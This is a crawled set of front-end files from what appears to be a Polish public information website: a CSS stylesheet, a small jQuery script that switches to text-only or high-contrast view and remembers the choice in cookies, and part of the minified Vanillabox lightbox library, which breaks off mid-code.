.content-inner-box li:before{content:"\f105";font-family:FontAwesome;display:inline-block;margin-left:-1.3em;width:1.3em;color:#d10019;}
.content-inner-box li>a{display:inline;color:#000;transition:color 0.2s linear;background-color:transparent !important;}
.content-inner-box li>a:hover{display:inline;color:#d10019;}
.content-inner-box li:hover::before{margin-left:-1.0em;margin-right:-0.3em;}
.content-inner-box li:before{transition:margin 0.2s;}
.box-about{margin-bottom:50px;}
.box-about .inner-box-about{background:#f4f4f4;padding:25px;}
.box-about .inner-box-about h3{color:#d10019;font-weight:700;font-size:28px;margin:0 0 15px;}
.article-inner h3{color:#000;font-weight:700;font-size:28px;margin:0 0 15px;}
.box-about .inner-box-about p{font-weight:300;}
.menu-box >li > a{padding:0;}
.media-container{margin-bottom:60px;}
.inner-menu-contact .content-contact-box{font-weight:400;line-height:130%;padding-left:15px;}
.inner-menu-contact .content-contact-box span.fa{margin:0 7px 0 0;color:#d10019;}
.media-container .inner-menu{background:#f4f4f4;padding:15px 20px 20px;margin-bottom:30px;}
.media-container .inner-menu-contact{background:#f4f4f4;padding:15px 10px 20px;margin-bottom:30px;}
.block-shortcut{margin-bottom:50px;}
.media-container .shortcut-button{margin:0 0 10px;padding:0;}
.media-container .shortcut-button a{text-align:left;margin:0;padding:0;}
.media-container .btn-block-left{float:left;padding:10px 20px 10px 20px;margin:2px 0;transition:all 0.2s linear;border-right:1px solid rgba(255,255,255,0.5);}
.media-container .btn-block:hover .btn-block-left{border-color:#d10019;}
.media-container .btn-block{border:2px solid #d10019;}
.media-container .btn-block:hover{background:#fff;color:#d10019;}
.media-container .btn-block-right{padding:10px 10px 10px 65px;font-weight:400;margin:2px 0;}
.media-container .media{background:#f4f4f4;padding:25px;}
.media-container .media-author{text-align:right;margin:0;font-size:12px;}
.media-container .media-heading-sm{font-size:15px;}
.media-container .media-image{margin-right:10px;width:300px;object-fit:cover;}
.media-container .menu-left >li > a{background:none;line-height:130%;font-weight:400;padding:0;margin:0 0 12.5px;color:#000;transition:all 0.2s linear;border:0;}
.media-container .menu-left >li > a:hover{color:#d10019;}
.media-container .menu-left >li >.active{font-weight:400;}
.media-container ul.menu-left{list-style:none;padding:0;}
.media-container .menu-left li{padding-left:1.3em;margin:0 0 12.5px;line-height:130%;}
.media-container .menu-left li:before{content:"\f105";font-family:FontAwesome;display:inline-block;margin-left:-1.3em;width:1.3em;color:#d10019;}
.media-container .menu-left li>a{display:inline;color:#000;transition:color 0.2s linear;}
.media-container .menu-left li>a:hover{display:inline;color:#d10019;}
.media-container .menu-left li:hover::before{margin-left:-1.0em;margin-right:-0.3em;}
.media-container .menu-left li:before{transition:margin 0.2s;}
.media-container .media-pagination{text-align:center;}
.media-container .pagination{margin:30px 0 0;}
.media-container .header-menu-black{background-color:#000;margin:0;padding:15px 20px;color:#fff;font-weight:600;}
.cookie-message{position:fixed;bottom:0;width:100%;padding:0;}
.cookie-message .alert-cookies{width:100%;margin:0;}
.media-container .article-inner{background:#f4f4f4;padding:25px;}
.media-container .mainpage-inner{background:#f4f4f4;padding:20px 20px 20px;margin-bottom:40px;}
.article-inner .table{margin-bottom:10px;}
.article-inner h4{margin-bottom:25px;}
.mainpage-inner .tab-content .menu-box ul{list-style:none;padding:0;}
.mainpage-inner .tab-content .menu-box li{padding-left:1.3em;margin:0 0 12.5px;line-height:130%;}
.mainpage-inner .tab-content .menu-box li:before{content:"\f105";font-family:FontAwesome;display:inline-block;margin-left:-1.3em;width:1.3em;color:#d10019;}
.mainpage-inner .tab-content .menu-box li>a{display:inline;color:#000;transition:color 0.2s linear;background-color:transparent !important;font-weight:400;}
.mainpage-inner .tab-content .menu-box li>a:hover{display:inline;color:#d10019;}
.mainpage-inner .tab-content .menu-box li:hover::before{margin-left:-1.0em;margin-right:-0.3em;}
.mainpage-inner .tab-content .menu-box li:before{transition:margin 0.2s;}
hr{border-top-color:#ddd;}
.btn-negative{background:#000;color:#fff;border:#000 solid 1px;}
.btn-negative:hover{background:#fff;color:#000000;}
.btn{transition:all 0.2s linear;}
.menu-left > li > a.active{font-weight:600;}
.footer{background:#f4f4f4;padding-top:20px;}
.footer h5{text-align:left;}
.footer .menu-footer >li > a{line-height:130%;font-weight:400;padding:0;margin:0 0 12.5px;color:#000;transition:all 0.2s linear;background-color:transparent !important;}
.footer .menu-footer >li > a:hover{color:#d10019;}
.footer .author-name{font-size:15px;text-decoration:none;padding:0;margin:0;font-weight:400;}
.footer .author-name a{text-decoration:none;transition:all 0.2s linear;color:#010101;}
.footer .author-name a:hover{color:#d10019;}
.footer .content-contact-box{font-weight:400;line-height:130%;}
.footer .content-contact-box span.fa{margin:0 7px 0 0;color:#d10019;}
.inner-footer{margin-bottom:60px;}
.inner-footer h5{font-size:19px;color:#d10019;font-weight:600;}
.close{transition:all 0.2s linear;}
.btn-article-footer{margin-top:20px;}
.btn-article-footer>a{font-size:15px;padding:10px 20px;margin:1px 0;}
.hours-footer p{font-weight:400;line-height:130%;}
.logo-footer{margin-top:15px;}
.footer-bottom{background:#ccc;}
.footer-bottom-row{display:flex;align-items:center;padding-top:2rem;padding-bottom:2rem;}
.footer-bottom-row p{margin:0 !important;}
.footer-bottom-box:last-child{margin-left:auto;}
.dst{font-size:12px;}
.dst a{font-weight:bold;}
.box-author, .box-company{background-color:#dfdfdf;padding-top:25px;padding-bottom:25px;}
.box-gallery .thumbnail{border:0;padding:0;background-color:#d10019;position:relative;}
.box-gallery .thumbnail img{object-fit:cover;width:100%;height:100%;transition:all 0.2s linear;}
.box-gallery .thumbnail .fa-plus{position:absolute;top:50%;right:50%;font-size:30px;color:#fff;margin-right:-12px;margin-top:-15px;visibility:hidden;transition:all 0.2s linear;}
.box-gallery .thumbnail:hover img{opacity:0.2;}
.box-gallery .thumbnail:hover .fa-plus{visibility:visible;}
.box-tabs .nav-tabs li>a{background-color:#fafafa;border:1px solid #e5e5e5;margin-right:-1px;font-weight:400;color:#000;transition:all 0.2s linear;padding:10px 20px;}
.box-tabs .nav-tabs li.active>a, .box-tabs .nav-tabs li>a:hover{background-color:#d10019;color:#fff;border:1px solid #d10019;}
.box-tabs .tab-pane{background-color:transparent;padding:20px;box-shadow:inset 0 0 60px rgba(255,255,255,1);border:1px solid #fff;border-top:0;}
.alert span.fa{margin-right:10px;}
.box-managers .thumbnail{text-decoration:none;}
.box-managers .thumbnail h4, .box-managers .thumbnail p{transition:all 0.2s linear;}
.box-managers .thumbnail:hover h4, .box-managers .thumbnail:hover p{color:#d10019;}
.box-managers .thumbnail img{object-fit:cover;width:100%;height:260px;}
.box-managers .thumbnail h4{font-size:19px;margin-bottom:1px;}
.box-managers .thumbnail p{font-size:14px;}
.panel-help .panel-default > .panel-heading{color:#000;background-color:#fff;border-color:#333;}
.panel-help h3{margin-top:20px;}
.panel-help h4{margin-top:0;margin-bottom:0;}
.panel-help .panel-title a{text-decoration:none;transition:all 0.2s linear;}
.panel-help .panel-title a:hover{text-decoration:none;color:#d10019;}
.panel-help .panel-body{padding:20px;}
.image-profile{float:left;padding:0 20px 5px 0;width:40%;position:relative;}
.image-profile img{width:100%;object-fit:cover;}
.btn-more, .btn-more:focus{padding:2px 0 2px 25px;border:2px solid #d10019;background-color:#d10019;margin:2px 0;}
.btn-more .btn-icon{border-left:1px solid rgba(255,255,255,0.5);padding:12px 20px;}
.btn-more .btn-text{padding-right:25px;font-weight:600;}
.btn-more:hover{background-color:transparent;border:2px solid #d10019;}
.btn-more:hover .btn-icon{border-color:rgba(209, 0, 25, 0.5);color:#d10019;}
.btn-more:hover .btn-text{color:#d10019;}
.btn-success, .btn-success:focus{padding:2px 0 2px 25px;border:2px solid rgba(0, 209, 79, 1);background-color:rgba(0, 209, 79, 1);margin:2px 0;}
.btn-success .btn-icon{border-left:1px solid rgba(255,255,255,0.5);padding:12px 20px;}
.btn-success .btn-text{padding-right:25px;font-weight:600;}
.btn-success:hover{background-color:transparent;border:2px solid #00d14f;}
.btn-success:hover .btn-icon{border-color:rgba(0, 209, 79, 0.5);color:#00d14f;}
.btn-success:hover .btn-text{color:#00d14f;}
.btn-information, .btn-information:focus{padding:2px 0 2px 25px;border:1px solid rgba(0,0,0,0.2);margin:2px 0;}
.btn-information .btn-icon{border-left:1px solid rgba(0,0,0,0.2);padding:13px 20px;}
.btn-information .btn-text{padding-right:25px;font-weight:600;}
.btn-information:hover{background-color:#565656;border:1px solid #565656;}
.btn-information:hover .btn-icon{border-color:rgba(255,255,255,0.5);color:#fff;}
.btn-information:hover .btn-text{color:#fff;}
.btn-negative, .btn-negative:focus{padding:2px 0 2px 25px;border:2px solid rgba(0, 0, 0, 1);background-color:rgba(0, 0, 0, 1);margin:2px 0;}
.btn-negative .btn-icon{border-left:1px solid rgba(255,255,255,0.5);padding:12px 20px;}
.btn-negative .btn-text{padding-right:25px;font-weight:600;}
.btn-negative:hover{background-color:transparent;border:2px solid #000;}
.btn-negative:hover .btn-icon{border-color:#000;color:#000;}
.btn-negative:hover .btn-text{color:#000;}
.btn-prev, .btn-prev:focus{padding:2px 25px 2px 0;border:1px solid rgba(0,0,0,0.2);margin:2px 0;}
.btn-prev .btn-icon{border-right:1px solid rgba(0,0,0,0.2);padding:13px 20px;}
.btn-prev .btn-text{padding-left:25px;font-weight:600;}
.btn-prev:hover{background-color:#565656;border:1px solid #565656;}
.btn-prev:hover .btn-icon{border-color:rgba(255,255,255,0.5);color:#fff;}
.btn-prev:hover .btn-text{color:#fff;}
.btn-next, .btn-next:focus{padding:2px 0 2px 25px;border:1px solid rgba(0,0,0,0.2);margin:2px 0;float:right;}
.btn-next .btn-icon{border-left:1px solid rgba(0,0,0,0.2);padding:13px 20px;}
.btn-next .btn-text{padding-right:25px;font-weight:600;}
.btn-next:hover{background-color:#565656;border:1px solid #565656;}
.btn-next:hover .btn-icon{border-color:rgba(255,255,255,0.5);color:#fff;}
.btn-next:hover .btn-text{color:#fff;}
@media only screen and (max-width:1439px){}
@media only screen and (max-width:1199px){.btn-more, .btn-success, .btn-negative, .btn-information, .btn-next{padding:2px 0 2px 20px;}
.btn-prev{padding:2px 20px 2px 0;}
.btn-more .btn-text, .btn-success .btn-text, .btn-negative .btn-text, .btn-next .btn-text, .btn-information .btn-text{padding-right:20px;}
.btn-prev .btn-text{padding-left:20px;}
.btn-more .btn-icon, .btn-success .btn-icon, .btn-negative .btn-icon{padding:9px 18px;}
.btn-prev .btn-icon, .btn-next .btn-icon, .btn-information .btn-icon{padding:10px 18px;}
}
@media only screen and (max-width:991px){.article-list .media-image{width:100%;margin-right:0;}
.article-list .media-left{width:100%;float:left;padding-right:0;margin-bottom:10px;}
#panel-top .nav li a{font-size:12px;}
#panel-brand .navbar-header h3{font-size:14px;}
#panel-brand .navbar-brand img{max-width:200px;}
#panel-brand form.navbar-form.navbar-right .form-control{height:40px;}
#panel-brand form.navbar-form.navbar-right .btn{height:40px;padding:5px 10px;}
#panel-brand form.navbar-form.navbar-right{margin-top:37px;}
.jumbotron h1{font-size:31px;}
.footer .content-contact-box{font-size:14px;}
.footer .menu-footer > li > a{font-size:14px;}
.hours-footer p{font-size:14px;}
.inner-footer h5{font-size:16px;}
.footer .author-name{font-size:13px;}
}
@media only screen and (max-width:767px){.navbar-form .form-group{flex-basis:95%;height:35px;}
.navbar-form{display:flex;flex-direction:row;}
.media-container .inner-menu{padding:0;margin-bottom:20px;}
.media-container .inner-menu .navbar-toggle{float:none;margin:0;}
.media-container .inner-menu ul{padding-bottom:10px;}
#panel-top{position:absolute;top:0;right:0;z-index:1;background:transparent;}
#panel-top #nav-top{background-color:#eee;border-color:transparent;}
#panel-brand .navbar-header{padding-left:15px;}
#panel-brand .navbar-brand{padding:0;}
#panel-brand form.navbar-form.navbar-right{margin-top:0px;margin-bottom:15px;}
.header-inner-box h3{font-size:20px;}
.box-section .inner-box{min-height:auto;padding-bottom:1px;margin-bottom:20px;}
#panel-brand .navbar-header h3{margin-right:40px;}
.box-about{margin-bottom:20px;}
.cont-breadcrumb{margin-bottom:20px;padding:10px 15px;}
.content-inner-box{margin:10px 15px;}
.box-about .inner-box-about{padding:10px 15px;}
.block-shortcut{margin-bottom:10px;}
.media-container ul.menu-left{margin-left:20px;}
.media-container .inner-menu-contact{margin-bottom:20px;}
.media-container .mainpage-inner{margin-bottom:20px;}
.media-container{margin-bottom:20px;}
.block-shortcut-alt{margin-bottom:0;padding-top:5px;}
.box-author{text-align:center;padding:5px 0 20px;}
.box-company{text-align:center;padding:20px 0 5px;}
.media-container .media-author{margin:10px 0;}
.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:20px;}
.cont-breadcrumb .last-update{margin-bottom:6px;width:100%;border-bottom:1px solid rgba(100,100,100,0.1);padding-bottom:6px;}
.cont-breadcrumb .last-update-index{border-bottom:0;margin-bottom:4px;padding-bottom:0;}
#panel-brand .navbar-brand img{max-width:auto;height:30px;margin-top:10px;margin-bottom:10px;}
#panel-top .navbar-toggle{padding:3px 10px;border:0;}
#panel-top span.fa-cog{color:#111;font-size:21px;}
.footer-bottom-box{text-align:center;}
.footer-bottom-box:last-child{margin-left:0;}
.footer-bottom-row{flex-direction:column;}
#panel-top .nav li a{color:#fff;}
.navbar-nav{margin:0;}
#panel-top #nav-top{background-color:#111;border-color:transparent;}
.user-logo{height:60px;margin-left:0;padding-left:0;border-left:0;}
}
@media only screen and (max-width:480px){.btn-prev{display:flex;align-items:center;}
.btn-next, .btn-more, .btn-success, .btn-information, .btn-negative{display:flex;align-items:center;justify-content:flex-end;float:none;}
.article-list .media-image{width:100%;}
.navbar-header h3{border-top:1px solid #dfdfdf;padding-left:0;border-left:0;}
.jumbotron{background:#f4f4f4;padding-top:30px;padding-bottom:30px;text-align:center;margin-bottom:20px;}
.jumbotron h1{font-size:23px;margin-top:12.5px;}
.jumbotron p{margin-bottom:12.5px;font-size:20px;}
.image-profile{padding:0 0 20px;width:100%;}
}
.cookie-message{position:fixed;right:20px;bottom:20px;background-color:#fff;max-width:430px;margin-left:20px;z-index:100;color:#111;padding:2rem;box-shadow:0 0 40px rgba(0, 0, 0, 0.22);overflow:hidden;display:none;font-size:18px;font-weight:400;}
.cookies-message .btn-primary{margin-top:1rem;padding:.6rem 1.5rem;}
@media print{.navabr-top, .jumbotron,.cont-breadcrumb, .header-menu-black, .inner-menu, .inner-menu-contact, .block-shortcut, .footer, .btn-article-footer, .row-nav-article, .row-modal-buttons, .row-download, .nav-tabs, .btn-more{display:none;}
.col-xs-12{width:100% !important;}
p{font-size:14px;}
p.lead{font-size:16px;}
table tr > td, table tr > th{font-size:14px;}
.alert{padding-top:10px;padding-bottom:10px;}
.box-gallery .col-xs-6{width:25% !important;}
.box-gallery .thumbnail{height:100px !important;}
.tab-content .tab-pane{display:block;}
.media-container .article-inner{padding:0;}
}

--- FILE ---
content_type: application/javascript
request_url: http://bip.dzddozedo.pl/js/common.js
body_size: 880
content:
$('.nav-tabs a').click(function (e) {
	e.preventDefault();
	$(this).tab('show');
});

$(document).ready( function() {
    if (Cookies.get('textversion') == 1) {
        $('link[rel=stylesheet]').remove();
        $('#textversion').text("Wersja graficzna");
    }
    $( "#textversion" ).click(function() {
        if (Cookies.get('textversion') == 1) {
            location.reload(); 
            Cookies.remove('textversion');    
        } else {
            $('link[rel=stylesheet]').remove();
            $(this).text("Wersja graficzna");
            Cookies.set('textversion', '1', { expires: 1 });
        }
    });

    if (Cookies.get('bicolor') == 1) {
        $('head').append('<link rel="stylesheet" href="/css/style-bicolor.css" type="text/css" />');
        $('#bicolor').text("WERSJA STANDARDOWA");
        $(".navbar-brand > img").attr("src","#");
        $(".logo-footer").attr("src","#");
    }
    
    $( "#bicolor" ).click(function() {
        if (Cookies.get('bicolor') == 1) {
            location.reload(); 
            Cookies.remove('bicolor');
            
        } else {
            $('head').append('<link rel="stylesheet" href="/css/style-bicolor.css" type="text/css" />');
             $(this).text("WERSJA STANDARDOWA");
             Cookies.set('bicolor', '1', { expires: 1 });
            $(".navbar-brand > img").attr("src","#");
            $(".logo-footer").attr("src","#");
         }
    });

    $('.printme').click(function(){
        window.print();
    });

    var width=$(".box-gallery .thumbnail").width();
    $(".box-gallery .thumbnail").height(width);
    
    var width2=$(".box-managers .thumbnail img").width();
    $(".box-managers .thumbnail img").height(width2*1.3);
    
    var width3=$(".media-container .media-image").width();
    $(".media-container .media-image").height(width3*0.6);
    
    $(window).resize(function() {
	    if(this.resizeTO) clearTimeout(this.resizeTO);
		this.resizeTO = setTimeout(function() {
			$(this).trigger('resizeEnd');
		}, 1);
    });
    
    $(window).bind('resizeEnd', function() {
	    var width=$(".box-gallery .thumbnail").width();
	    $(".box-gallery .thumbnail").height(width);
	        
	    var width2=$(".box-managers .thumbnail img").width();
	    $(".box-managers .thumbnail img").height(width2*1.3);
	        
	    var width3=$(".media-container .media-image").width();
	    $(".media-container .media-image").height(width3*0.6);
	        
	});

    $('.cookie-message').cookieBar({
        closeButton: '.btn'
    });

	if( typeof $.fn.vanillabox == 'function' ) {
		$('.box-gallery a').vanillabox();
	}
});

--- FILE ---
content_type: application/javascript
request_url: http://bip.dzddozedo.pl/js/jquery.vanillabox-0.1.7.min.js
body_size: 8197
content:
/**
 * @license Vanillabox
 * (C) 2013 cocopon.
 *
 * Licensed under the MIT license:
 * http://www.opensource.org/licenses/mit-license.php
 */!function t(e,n,i){function o(a,s){if(!n[a]){if(!e[a]){var u="function"==typeof require&&require;if(!s&&u)return u(a,!0);if(r)return r(a,!0);var l=new Error("Cannot find module '"+a+"'");throw l.code="MODULE_NOT_FOUND",l}var h=n[a]={exports:{}};e[a][0].call(h.exports,function(t){var n=e[a][1][t];return o(n?n:t)},h,h.exports,t,e,n,i)}return n[a].exports}for(var r="function"==typeof require&&require,a=0;a<i.length;a++)o(i[a]);return o}({1:[function(t,e,n){"use strict";var i=t("./util.js"),o={};o.None={showMask:function(t){return t.getElement().show().promise()},hideMask:function(t){return t.getElement().hide()},showFrame:function(t){return o.None.resizeFrame(t),t.getElement().show().promise()},hideFrame:function(t){return t.getElement().hide()},resizeFrame:function(t){var e=t.getContainer(),n=e.getSize(),o=t.getPreferredOffset(n);return e.getElement().css({width:n.width,height:n.height}),t.getElement().css({left:o.left,top:o.top}),i.Deferred.emptyPromise()},showContent:function(t){return t.getElement().show().promise()},hideContent:function(t){return t.getElement().hide().promise()}},o.Default={showMask:function(t){return t.getElement().fadeIn(200).promise()},hideMask:function(t){return t.getElement().fadeOut(300).promise()},animateFrame_:function(t,e,n,i){var o=t.getContainer(),r=o.getElement();r.stop();var a=r.animate({width:e.width,height:e.height},i),s=t.getElement();s.stop();var u=s.animate({left:n.left,top:n.top},i);return $.when(a,u)},showFrame:function(t){var e=t.getContainer(),n=e.getSize(),o=t.getPreferredOffset(n);return e.getElement().css({width:n.width,height:n.height}),t.getElement().css({left:o.left,top:o.top}),i.Deferred.emptyPromise()},hideFrame:function(){return i.Deferred.emptyPromise()},resizeFrame:function(t){var e=t.getContainer(),n=e.getSize(),i=t.getPreferredOffset(n);return o.Default.animateFrame_(t,n,i,300)},showContent:function(t){return t.getElement().fadeIn(200).promise()},hideContent:function(t){return t.getElement().fadeOut(300).promise()}},e.exports=o},{"./util.js":19}],2:[function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),r=t("./animation.js"),a=function(){function t(){i(this,t)}return o(t,null,[{key:"get",value:function(e){var n=t.ANIMATIONS_[e];return n||t.getDefault()}},{key:"getDefault",value:function(){return r.Default}}]),t}();a.ANIMATIONS_={none:r.None,"default":r.Default},e.exports=a},{"./animation.js":1}],3:[function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),r=t("./events.js"),a=t("./util.js"),s=function(){function t(e){i(this,t),this.cls_=e.cls,this.disabled_=a.getOrDefault(e.disabled,!1),this.setup_()}return o(t,[{key:"setup_",value:function(){var t=$("<div>");t.addClass(a.CSS_PREFIX+"button"),this.cls_&&t.addClass(this.cls_),t.attr("ontouchstart","void(0)"),this.elem_=t,this.attach_()}},{key:"dispose",value:function(){this.elem_=null}},{key:"attach_",value:function(){var t=this.getElement();t.on("click",$.proxy(this.onClick_,this))}},{key:"detach_",value:function(){var t=this.getElement();t.off("click",this.onClick_)}},{key:"getElement",value:function(){return this.elem_}},{key:"isDisabled",value:function(){return this.disabled_}},{key:"setDisabled",value:function(t){var e=this.elem_;this.disabled_=t,this.disabled_?e.addClass(a.CSS_PREFIX+"disabled"):e.removeClass(a.CSS_PREFIX+"disabled")}},{key:"onClick_",value:function(t){t.stopPropagation(),this.isDisabled()||$(this).trigger(r.CLICK)}}]),t}();e.exports=s},{"./events.js":9,"./util.js":19}],4:[function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),r=t("./animation_provider.js"),a=t("./events.js"),s=t("./util.js"),u=function(){function t(e){i(this,t);var n=e||{};this.animation_=s.getOrDefault(n.animation,r.getDefault()),this.adjustToWindow_=s.getOrDefault(n.adjustToWindow,"both"),this.setup_()}return o(t,[{key:"setup_",value:function(){var t=$("<div>");t.addClass(s.CSS_PREFIX+"container"),this.elem_=t,this.attach_()}},{key:"dispose",value:function(){this.detach_(),this.elem_=null}},{key:"attach_",value:function(){}},{key:"detach_",value:function(){this.detachContent_()}},{key:"attachContent_",value:function(){var t=this.getContent();$(t).on(a.COMPLETE,$.proxy(this.onContentComplete_,this))}},{key:"detachContent_",value:function(){var t=this.getContent();t&&$(t).off(a.COMPLETE,this.onContentComplete_)}},{key:"getElement",value:function(){return this.elem_}},{key:"getContent",value:function(){return this.content_}},{key:"setContent",value:function(t){var e=this,n=this.animation_;if(t!==this.content_&&(this.content_&&!function(){e.detachContent_();var t=e.content_;n.hideContent(t).done(function(){e.onContentHide_(t)})}(),this.content_=t,this.content_)){this.attachContent_(),this.maxContentSize_&&this.applyMaxContentSize_();var i=this.getElement(),o=this.content_.getElement(),r=i.find("> *");0===r.length?i.append(o):o.insertBefore(r.first()),n.showContent(this.content_).done(function(){e.onContentShow_()})}}},{key:"getSize",value:function(){var e=this.getContent(),n={width:0,height:0};return e&&(n=e.getSize()),{width:Math.max(n.width,t.MIN_WIDTH),height:Math.max(n.height,t.MIN_HEIGHT)}}},{key:"needsAdjustment",value:function(t){return this.adjustToWindow_===!0||"both"===this.adjustToWindow_||this.adjustToWindow_===t}},{key:"updateMaxContentSize_",value:function(){var e=t.CONTENT_SIZE_SAFETY_MARGIN;this.maxContentSize_={width:this.needsAdjustment("horizontal")?s.Dom.getViewportWidth()-e:Number.MAX_VALUE,height:this.needsAdjustment("vertical")?s.Dom.getViewportHeight()-e:Number.MAX_VALUE};var n=this.content_;n&&this.applyMaxContentSize_()}},{key:"applyMaxContentSize_",value:function(){var e=this.getContent(),n=this.maxContentSize_;e.setMaxContentSize(Math.max(n.width,t.MIN_WIDTH),Math.max(n.height,t.MIN_HEIGHT))}},{key:"layout",value:function(){var t=this.getContent(),e=t.getSize();t.setOffset(-Math.round(e.width/2),-Math.round(e.height/2))}},{key:"onContentComplete_",value:function(){this.layout()}},{key:"onContentShow_",value:function(){$(this).trigger(a.CONTENT_SHOW,[this,this.getContent()])}},{key:"onContentHide_",value:function(t){$(this).trigger(a.CONTENT_HIDE,[this,t])}}]),t}();u.CONTENT_SIZE_SAFETY_MARGIN=100,u.MIN_WIDTH=200,u.MIN_HEIGHT=150,e.exports=u},{"./animation_provider.js":2,"./events.js":9,"./util.js":19}],5:[function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),r=t("./events.js"),a=t("./util.js"),s=function(){function t(e){i(this,t);var n=e||{};this.loaded_=!1,this.success_=!1,this.path_=n.path,this.title_=a.getOrDefault(n.title,""),this.setup_()}return o(t,[{key:"setup_",value:function(){var t=$("<div>");t.addClass(a.CSS_PREFIX+"content"),this.elem_=t,this.setupInternal_(),this.attach_()}},{key:"setupInternal_",value:function(){}},{key:"attach_",value:function(){}},{key:"detach_",value:function(){}},{key:"dispose",value:function(){this.detach_(),this.elem_.remove(),this.elem_=null}},{key:"shouldUnloadOnHide",value:function(){return!1}},{key:"isLoaded",value:function(){return this.loaded_}},{key:"getElement",value:function(){return this.elem_}},{key:"getTitle",value:function(){return this.title_}},{key:"getSize",value:function(){var t=this.getElement();return{width:t.width(),height:t.height()}}},{key:"setOffset",value:function(t,e){var n=this.getElement();n.css({marginLeft:t,marginTop:e})}},{key:"setMaxContentSize",value:function(t,e){this.getElement().css({maxWidth:t,maxHeight:e})}},{key:"load",value:function(){var t=this.getElement();return t.addClass(a.CSS_PREFIX+"loading"),this.loaded_?void this.onComplete_(this.success_):void this.loadInternal_()}},{key:"loadInternal_",value:function(){}},{key:"unload",value:function(){this.unloadInternal_(),this.loaded_=!1}},{key:"unloadInternal_",value:function(){}},{key:"onComplete_",value:function(t){var e=this.getElement();this.loaded_=!0,this.success_=t,e.removeClass(a.CSS_PREFIX+"loading"),t||e.addClass(a.CSS_PREFIX+"error"),$(this).trigger(r.COMPLETE,t)}}]),t}();e.exports=s},{"./events.js":9,"./util.js":19}],6:[function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),r=t("./iframe_content.js"),a=t("./image_content.js"),s=function(){function t(){i(this,t)}return o(t,null,[{key:"create",value:function(e,n){var i=t.FACTORIES_[n.type];if(!i)throw new VanillaException(VanillaException.Types.INVALID_TYPE);return i(e,n)}}]),t}();s.FACTORIES_={image:function(t){return new a({path:t.attr("href"),title:t.attr("title")})},iframe:function(t,e){return new r({path:t.attr("href"),preferredWidth:e.preferredWidth,preferredHeight:e.preferredHeight,title:t.attr("title")})}},e.exports=s},{"./iframe_content.js":12,"./image_content.js":13}],7:[function(t,e,n){"use strict";e.exports={animation:"default",closeButton:!1,adjustToWindow:"both",keyboard:!0,loop:!1,preferredHeight:600,preferredWidth:800,repositionOnScroll:!1,type:"image",grouping:!0}},{}],8:[function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var r=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),a=function(t,e,n){for(var i=!0;i;){var o=t,r=e,a=n;i=!1,null===o&&(o=Function.prototype);var s=Object.getOwnPropertyDescriptor(o,r);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(o);if(null===l)return void 0;t=l,e=r,n=a,i=!0,s=l=void 0}},s=t("./content.js"),u=t("./events.js"),l=t("./util.js"),h=function(t){function e(){i(this,e),a(Object.getPrototypeOf(e.prototype),"constructor",this).apply(this,arguments)}return o(e,t),r(e,[{key:"setup_",value:function(){a(Object.getPrototypeOf(e.prototype),"setup_",this).call(this),this.elem_.addClass(l.CSS_PREFIX+"empty")}},{key:"load",value:function(){var t=this;setTimeout(function(){$(t).trigger(u.COMPLETE,!0)},0)}}]),e}(s);e.exports=h},{"./content.js":5,"./events.js":9,"./util.js":19}],9:[function(t,e,n){"use strict";var i=t("./util.js"),o={CHANGE:i.EVENT_PREFIX+"change",CLICK:i.EVENT_PREFIX+"click",COMPLETE:i.EVENT_PREFIX+"complete",CONTENT_HIDE:i.EVENT_PREFIX+"content_hide",CONTENT_SHOW:i.EVENT_PREFIX+"content_show",HIDE:i.EVENT_PREFIX+"hide",LOAD:i.EVENT_PREFIX+"load",SHOW:i.EVENT_PREFIX+"show"};e.exports=o},{"./util.js":19}],10:[function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),r=function(){function t(e){i(this,t),this.type_=e}return 